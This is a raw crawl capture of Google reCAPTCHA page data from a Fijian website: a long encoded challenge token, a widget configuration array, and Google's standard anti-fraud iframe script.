W/Ck8KjWHTDncOpUMOuwrfDtjRQPsKRw6ENAcOgwoh/TMKWCsKeAlR9wrTDrMOjwqrCkFgCwqpCwqbCtjrDqsKgblpqw5dnw61VXDLDtcOzKm/CijFWwo1cw74CEcO0UTccw4vCs8K5J8Krw5Qdw5tmcBUmfDrDjwUpBcK1ejTDnMKUQ8K+WXEZLsKfUsOIwpfDrgvDt8OSwqU1w45ND35/w4jDsywfdMKIwrg9wozDlcK5BEsyw47DvBlLworDkUVeIHXCrFHDvMOpSURZw63DvcOqwqQNwq7Du2bClWrCp07DuXwsfinCh8K3w7lOKMKaDz1Vw7Mfw4wSwr/DqCULGcOfw6nDkcK2wobDiMKZOMO2E8OhGcO2QcKOFsKZw7/[base64]/DtV7CoR1Yw5caOcOOcMOOw7bChmTDiHgzMsONw7NvSMOvwrvDmMKowqg6CWsRw5PCncKMQVNTWBnDkgwRQMOuScKuH0xrw5TDtSfDucKGbcK2eMK1IMKKQsK4JsK0w6Bpwq84OQ7Di1g8GHTCkQ7DngVSwoc8OXNeQzRZaC/CjsOOYsOJBcOCw5rDgRfDuBbCrcOcw5rDnC1iwpPCisODw4pdAcK6bsK8wqzChDTChjbDtgkZasO2ZnXDpzB/RMKQw7sawqlTTcKyPRA2w7HDhGZja18EwobDj8OEBy3CtMKMwp/CisORwpRCW1liwrLCqcKyw4BGJsKNw6fDicKiAsKNw4nCksKZwofCs00TEMKywpdfw7pbEcKYwp7CvcKEEQTCocOlajPCqMKrCh/ClcKewpTDsW7DhB/Ds8OSwo90wrzChcOOKzrDlx7CgiHDscO3wo7CjhzDrGVVw7sEIMOWZ8OQw57DqxPDhhbDjgLDtDQsH0NUw6w7wpbCmwVvYcOpMsOAw6tmVQ4hwpIwd2HDjQ/DvsOUw6XDisKzwqULwpdsw59Sc8OlwrMowqvDl8OZw50Dw67CisKYQMOyL8OiA8OZLzckwroWw7t9DcOywoQnWhbDg8KnHsK1Zg/[base64]/Ck8KxfXrDgsOdGVjCtU3DqVnClzvDnWnCszwuwqHCtMOiSMK+w59jwoR+woPCqcKPEn1yLzFAwqzDhMKdw7YvwobCv2TCsx8yIHnChMKTfRnDucKIJlnDu8KCY2PDnyzDkcODCi3CsjrDqsK5wrQqTcOSQndHw6JRwr/[base64]/DpwQLwoLDgMOTw75/[base64]/Dn2FNUQvDucKmwpbCh8OHw53CgsKlw7zDmcO3wrFRa2PClcKwKF0ALMO9w4Asw4jDtcOww6LDh2bDhMO7wrLCl8OFwrUzeMKfA27DkMKNQsKIHsKEw5TDjDxzwqNsw4ckdsKSJgHDr8Kqwr/Do3nCvMKOw4zCoMOAEiMnwpTDocKdwqbCjTxAw6ptLsKqw4Z2f8OewphcwpBhdUYAY27DmB9zRFIRw5NswpvCpcK3woPDglMQwqxOwroLEVA3wpTCiMO2QcOicsKxbMKeVW4fwoJ3w5DDn2rDswzCm1ATKMKxwqFxB8OjwqsqwqHDhW/Dg1ofwqjDucKdw5XCiMObBcOJwoDDosK/wrh+T8K5cBFWw73CksKOwp/Cjm4tCgV4PsKoJ2LCr8OcaQnDqMKZw6DDkcK9w4DCicO7R8Orw4LDvMKgRcK2XcKSwqNVFU3CoTxnUsKKw5jClMKYecOMdMOqw4MBU0XCiQrCgSpSKFBpfCkuY1EBw7I7w5c8w7zCr8OiMcOCw4/Do1ZEJV8dAcKJQyrDjMK9w4rDhcOlK0PCmsKrC1rDsMObGVLDvGFiwpjCpC4bw6/[base64]/CnsOaw58GIsK3wrlLbsKDw6rDtGPCisOKwqXCg35Cw6vCkE7CrCHCiMOSfAfDjVhHw4nCrFYlw6fDkMKOw4TDvhHCjcOWw69wwp3DnkrCjcKrLQ8BwoHDihHDicKRJsKoScKzajDCtQ00KsKfdMOzJQ7Cl8Oow7RFHFTDsUIRZ8KXwrXDocKcE8OMYsO/L8Kewq/Co2vDgBrCoMKlWMKLwqRAwrHDp09oQ0bDgi/CnlMJd3BjwozCm3HCosO+HyLCnsK5ecKIU8K7dn7Ci8Klw6XCrcKmEGHCiWLDq2kiw43CvsKFw4fCmsKgw791TQDDosKnwrdva8OCw4rDpzbDjcO9wrHDjk4racOVwrIzFcO7wp3Cs3RSTFHDsxUDw7fDgsK1wowBVALCpQx7w7LChHAJeV/[base64]/Dj3HCnB7DpMO+ZAUrw7XCvMOiWBzDvcOaWMOCwqAJLsOfwrgxG3d9CFIJwpfCucODRcKLw5DCg8OUX8OPw6FwDsOKU1XCq0vCrVvDhsKOw4/CgAYHw5ZBTMOYbMKiUsKyQ8OfVW/[base64]/CnhnDksOTEx1EwqbDtsORQywWw49gwrwHF8OYwoJQPMOLwr/DnjLCiyAFHcKKw43Chg1ww5nCjg9kw4tLw4AUw4o/NUDDv0bCm1jDucO4ZcORM8Kbw57CicKNw6Aowq/DjcKjC8Obw6hsw590ZS4PPDYRwrPCusKyICnDv8K+V8KOFcKgIH/[base64]/Cq8OvNMKhUHnClMOvw4HDtMOzT1bDm10ewrI7wpDCnmVhwoMrVgLDl8OdAMO/wqzCshAGwowyIwbCqCnCnw0GOsOtLRzDoT7DikzDn8KQcsKhU0nDlsOTHwkLdsKCb2XCgsK9YsOPQMOxwq15SALDs8KtGMOWDcOiw7fDlcOXwojCqXbCo3ZGNMOhRD7DoMKEwpxXw5PCo8OGwo/CgSI5w4gAwoDCoGnDhQVxRAtoCcKNw43DvcO7WsKEdMKvF8ObaCJ2ZzZRAMKtwoFjbSbDi8Kcw7vDpXt0wrTCiQx0d8O+ZSbCisK7w6HCpsK/UQk7AcKraHrCrBU3w6nCt8K2AcO2w7rDvgPCgTLDr1/DkgXClcOKw7zDvsK4w6ctwqTDq3LDiMKjKA9xw6QzwoHDl8OCwpjCrcOlwqN3wp/Dr8KBKRbCg2/DkXFzCMO/fsOXAiZaKhPDiXVhw6EvwobDqlUqwq0ow5J5Wx3Cq8KKwqTDmcOTE8OfEsOVLm7Dr1fCuGjCoMKTDyTCncKaTjIGwoTCpEfClcKrwq3DgBnCpBkJwpR2W8OCbXc/wqUiIXnCv8Kvw71BwowyfDbCrVtkwoo5wpnDtTbCpMKpw4BVMB3Dq2fCmsKiD8K6w5d2w6NFGMOsw7rCpnXDpAPCscOQT8OocV7DpDQ5JsKMGQ0Vw4XCsMOPSRHDq8OMw6BOXQ/DuMKyw6TDnMOhw4RJQwjCkgfDmsKgPTpGS8OeE8Kxw5nCqMKzRw8iwp8Mw5/ChcONV8OqXMK4wow/[base64]/Cq0MRUCjDjHDDicKDCMKoAiptOiI0U8KuwqcRwqTCq10Nw5ZxwopDb1FFw4lzA1rCkj/DghJIwqdOw5vCp8KgY8KYNx0WwprDqcOOOyxywqgCw5pfVRjDgcO2w7UPW8OSwqfDlTR1bcOcwp/DtVMNwo9sCsOYY3bCiS7ChsOPw5xtw7LCrMKgwrzDpcK8cFLDlcKQwrIRLcOGw5DDn0Uqwp4QKjg7wrR0w7HDmsKxRCEgw5REwqzDnMK8OcKCw4l7w5YhAcKMwpUgwoPDri5dJhNdwp0gwobDlcK5wrDCkEB2wrJsw7nDmU3DrMOhwr0DQMOhAz/DjEknd33DhsOxOcKzw6U4X0/CkxkKC8O0w7HCpsOYw6rCpMKEwrvCl8OyJk/Cv8Kjb8KawobCjRhNLcOow5/[base64]/DiivCpSPCqMK2MBTDoQbCnMKKZSjCgXIIc8KgwpLDrS45UQ3CjcKIwqcNSFRvwoLDkTrCkWAqJAZzw6HCkloNTF8eKVXDpgNWw4rDvw/[base64]/DpcOnwq8eWcKFw6IhwrLDomrCtMO5wqUMI8OrRR/DmsOhEQEbwrdNGmvDtsKGwqvDsMOWwpVfRMKqJXgJw4EQw6lxw6LDoD8NFcOOwo/DvMOhwrzDhsKOwp/DjlwUwrLCvMO3w4xUM8KgwqNbw5nDhnvCucKcw5HCs2FowqxYwoXCrB7ClsKswo1MQ8OWwqfDksOyczHCqR5KwprConN/aMOYwog2TVzDlsK9VnrCqcO8Z8OKDsOMEcOte1LCo8K4worDisKfw7TCnQJ7w7VewoJHwrwvb8Ktw6R0OHjDl8O+WnvDuS4Ldl81RAHCocK7w6rCs8KnwobCrg7Cgw5sPDPCtjh0EMKOw4PDk8OHwrDDiMOyHsKtZCnDhMKlw5Isw6BcJMOjf8OWV8O4wpF/IldiZsObAMKzwpvCvF0VLSnCqMKeCjBeBMKke8ObUyxbC8Ocw7hgw6hUC2TCiW80wpXDuDdzSjBfw4zDn8KlwpRXO1HDpsOfwroZVS1xw5UTw61TeMKLdQLCv8OOwonCuwk5FMOqwoA6woI/ZMKSLcO+wrV9Nk4cHsKawrDCjSjCjiYiwotIw77CvcKdw5JCRRTCpkUswpEMwr/Du8K4PXcywrPCgHIbB10Zw5nDh8KESMONw4rDgMOlwrLDqMK7wokjwoR0DgFgacONwqXDo1Q0w4HDtsKSUsKaw4fDtsKzwoLDt8OUwrLDqMKzw7nCohbDlGbClMKywoZlVMOrwpoMIFXCjlUhK07DvMOJcsOOTMOGw7LDlm59ecK/[base64]/woPCm8KMwroBcVjDqydLKkxpw6lgLcKIw4FXwohiwrrDvsOuQsOGBC7CtkTDgl/[base64]/DnmUIO8KLPsO4B0/CkAdtQ8KwSsKhwpnDjX5CdhHDjMKpwrnDv8K+wogTJgfDpADCj0AiLHlrwptOJMKuw5jCrsK4w5/CucOqw4vDqcKgE8KewrFIBsKTfxE+dBrDvMOHw5Z/wrUow6t3esOhwoLDlyprwqMmbURXwrR8wr5PB8KBfcOjw4PCl8Ohw4tIwp7CosOYwqzDlsO7Fi/CrAPDlE01dHIhNEvCncOaTsK7csKdPMOpE8O2e8OcF8Orw4zDslAsbsK1b3saw5rDnRvCgMOVw6DCvSPDhy49woYVw5LCv0oMwpPDp8KJwqfDiTzDhk7Ds2HCgU8pwqzCuVpMHcKVdQvDl8OSU8KMw5HCoRQaAMKHGUHComLCrhEjwpJPw6PCqj3DvX/DqhDCom9/QMOEAMKYB8OMBGDDk8ORwppGw4TDvcOWwpHDrMOswqvCqsOTwprDhsOtw743Z35laEDCs8KwKWZ2wppkw6AxwpbCphHCpcOALXzCqQfCtW3CnipJaSrDiiYIbhc0wqsrw5IQQAHDhMO0w4/DnsOoOBFTw5JyMsK3w5YxwrRYdcKCw4nChzQQwp9JwojDnnZ0w7ZfwrLDqhbDu0fCq8O1w4DCsMKXEcOZworDijYKwrA/[base64]/DumTCmsKJwp/DpcKYWGrCm8OewqYmw7PDksKTwps7KMKwBcOKw73CpsKrwpM+w44DJMKdwpvCrMOkEsKjw5U7NsKuwrUuGmXDowHCtMORNcOINcKMwr7Di0MMQMOiDMO1wrNswoNNwrBAwodSIcOHZHXCm19nw6cdHWRkO2XCksKMwq4RccKew6/DpcOLw5IBWCIFBcOiw61dw6ZbPFsle0XClcKkMnXDsMOow71YODbDosKdwpXCjlXDgi/Dg8KOb3nDjCxOPxbDrcO8wp/Cp8KETcOgPHpawqogw5rCrsOmw5vDvy8vcHF5Xz5zw5lUwq4Qw4MTScKEwpNEwroDwrbCo8OwIMK1ETdfYz/DrcOyw5Y3EcKMwrolHsK6wqFWWcOqFcODX8KvAsKwwobDry7DqMKxYGdYTcOmw65bwpHCiGB1Q8KLwpVQGxPCgnQBIEcNHDfCisK3w6rClSDCnsKxw5NCw45Zwr91K8Orwol/w5oZw6vDuEZ0HcOww40+w58hwqjCgE8xH1nCtMOtdxQVw5XDsMORwovCjS/DpMKfMkIYP09zwr0iwpnCu0/CkWo9w6xXU27CpcKYaMOOX8KLwrjDrMKywoDCh1zChGMWw5vCnsKXwr9BeMK0MXvCqsO4SVjDmjJew5Z5wr8qJA7CuHdZw7/CscK1w7xrw4QnwrjClX8yZcKuw4d/w5lww7FjbWjDkR3DrzhBw7zCpsKRw6TCuSMPwp5yajPDihLDk8KJXMO1woHDtnbCpcOmwrUWwrIdwro2D3bCgkU1bMO/w4AeDGHDjsK9w49Ww6gkDsKLWcKmOFdBwrFIw7hMw6Irw55dw5Vgw7TDsMKNG8ONX8Ocwqlsf8KgRcKZwrhlw6HCu8O0w4LDo07DicK4byoCbcK6wr3Ds8OzEMOIwpPCvx4ow6AhwqliwprDvWPDj8KZNsOvdMKtLsOFP8O6SMOLwqbCrS7DosKtw5/Dp1DCpGXDuCrCiDHDkcO2wqVKTsOYKsKVDsKRw6xJwrxmwpM3wptxw5wAw5ksDnAaUMKswqMMwoPCgAApWABZw7bCqmwtw6s3w7w2wqDCm8Omw5/CvQk8w6s/IMKFPMOJU8KOc8KkDWHCtBBbXFFVwoLChsOJY8OEDjPDlsKMZcO/[base64]/DsE1xWsOiUcKqbXgAwp8Cw5HDpsO/I8OowqoRw7MHe8Kdw7wEQDFHPsKFN8Kpw67DqMK1HsOZXT3DpHpiEzwNWnFBwr3CqcOmO8KTP8Oow7rCtjHCplvDgBhdwolEw4TDg106ERJaUMOWSDE/w4vCkHfCs8Kpw7t+w4LCgcKFw6XCjcKKwrECwpnCtkx8w5rCmsK6w4LClcOYw4HDvxknwptIw6HDqsOQwr3DvBzCocOaw7oZDQxCRWvDpFMQdBvDuETCqiR/KMKEwrHCoDHCqmFcY8KFw6RJU8KYMgnDr8KCw6F8csO6NATDssOjwoHDrMKPwpfCqzHDm1gEblIwwqPDssK5NsKrYxN/IcK+wrdnw6bCoMOdwrLDiMKjwprDrsK5SlrCnXoswrVHw6TCncOdP0HCryVHwo8nw5vDscOJw7LCgkEXwoTCjRkBw6RyL3jDksKxwqfCpcKFEh9rem1QwpLCjsK7C3LDnwlxw5XCpWsewqDDt8O6YE/ChwbCt37Cjj3DjcKtQMKIwp8DBMKnY8O6w5wYX8KbwpR4O8KOwrZmZibDv8KrXMORw7ZLwoBnLsKgwpXDg8OVwpvDhsOcdRo3Wk1Nw6g0clXCp0VMw5/CgUcaanjDhcKtQjw3GSrDl8OqwqFBw7rDlknDm1PDlD/[base64]/DvMO6woVdwpLDr8OELGLCr2kEKSrDh8OMwpXDh8OSwqRzV8OMZcK+wp1EASp2VcKZwoQuw7oIFUwUNzEdR8Ozw7sgUTdTSmzCrsOJCMOCwrHCiUvCu8K4G2bCt0/Dk1dVVcKyw4RWw4jDvMKrwqxswr1Iw4AqPV4TFTsmFl/Cj8KCS8KsBXB8DsOqwoYOQMOvw5lHacKAMiFIwpFqDMOGwovCv8O+QRVywrllw6vCsA7CqMK0w7JFMSHCiMK2w6LCsnBcJsKQwo3Dg0PDlMKjw6Elw41gKVXCpcOkw5HDrn/Dh8KEVcOdNw59wrPCthESfgIwwrRDw7bCo8KNwonDh8OewrfCs2zCm8KVw6sqwpkPw4ROG8Krw6rCgFnCuwHCmBZDBMOjCsKkPSkPw6k/TcOrwpACwohGa8K4w4MDw6lCeMOZw6NkIsO5H8O2w4c9wrM7AcOrwpl/MCZxbHRDw4k+BR/DpE5CwrTDoUbDicKXfhfDr8Kzwo/DhMOzwoElwodRezRhDRV5fMOuw700bW4gwoMoVMK0wprDksO4SiDCvMKRwqtAclzCiDBuwrdFwoMZKsK0wpnCoDgpRsOdw49twr7DkxjDj8OaFsOkFsO4BHnDkzbCjsOywq/[base64]/[base64]/[base64]/CuMKTIkYOwr1mHsOuFVU/JMKzMcOZw7PDoMKkw63DgMO7L8Kwdg1Tw4TCisKQw7tYwr/CoHXDl8OfwoXDt1jClhrDrF0pw77ClBF3w5vDsC/Dm3dWw7PDumrDhMOgVVHCsMO6wqhsUMKKBX8oDMKxwrN6w5vDpMOuw53ClwBcd8Ocw7rCmMKPwqp2w6I2AMKIdw/Dj1LDlMKVwrPCo8Knwq55wrHDuX3CkCDCisK9w4ZnGTJ4VAbCuC/CiV7CqcKFw4bCjsOXIsOYM8O1w4wxXMKewo5NwpZgwo5lw6VsLcO1wp3Cv3vCv8OaTTJdeMOGwq7DhHBjwqc/[base64]/YMKNwpTCucOmw7p4O1vDtcKlGsKOw6tZdcKZw5sjwr/CqMKBJ8Kiw7oIw64bWMOZbmvCqsOOwpdpw5rCrsOpwqrDhcOWTjvDpsK6YjfChXvDtHjCtMO6wqhxZMOfC1ZjLlRVG1Juw7jCrz5bwrHDjl3CtMOewqM4wonCrUo2eh/CuVslD2jDhTI+w7EAACvCuMOdwrPClR9Ww69GwqTDu8KDwqXCh2zCtcOuwoobwqDDocONWcKENj1Sw4YtOcK/eMKYbigdLcKcwq/DskjCmlRawoVnLcOYwrDDmcO0wr9aWsOUwo/CmgbCkWkxQmsew7lYDGLCqMKCw49JFBRBcEchwplNw6o8AMKrFj1nw6Flw6UzARjDocO8wp1cw4nDvlwwYsOtYVpfT8K7w5PDgsOEMMK/[base64]/L8KlwqHCsktKwr3CiVnCg8KHw78dSzXDpMKbw7oJagzCicOTIsOME8O3w4VOwrQNchvCgsOWZMK1ZcK1bT/CsA8Qw5rDqMO4K0jDsDjCjylAw4bCgS8ABMOZP8OXw6XCi34pwrXDo1vDq2rCiWLDtUjCnQbDmMK1wrkYQMKzUmHDsTrCkcOnRcO1dEbDvADCiiLDswjCosK4KT9Jwotbw63DjcK+w6nCr0nCvsO5wrvClcOtJC/DpCrCusOrEcKUacOQesKtZ8KRw4bDscOcw7VvfEnClw/CucONUMKuwp/CvMO0MQU7ecOAw7peby0dwp15JgzCncODFcKKwoQYV8Kuw6YNw7HDr8KXw4fDp8Ovwr/[base64]/aMKJNQnDmsOWMm7DisOdwpfCo8OQw6liw6XDgcK3aMKm\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226vwQo2yfgNIFKixowJtS2dcoZ3/BlwG7+2mmHXecbbw\\u003d\x22,1,0,null,1,1768649567130,0,0,[127,230],null,[78],\x22RC-qBJXVpLOnmLZAw\x22,null,null,null,null,null,\x220dAFcWeA7PD8qZ1B7zL7pTVSg0s9hSzRLyXd0yRmaD5kF_GLlnigipH9_XGLCc1WX1Z-PPrC92_Omufak3ov-8796XXozbQTPdSA\x22,1768732367394]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5fFzPI5dx6h-UGYPnycYEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768645969641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>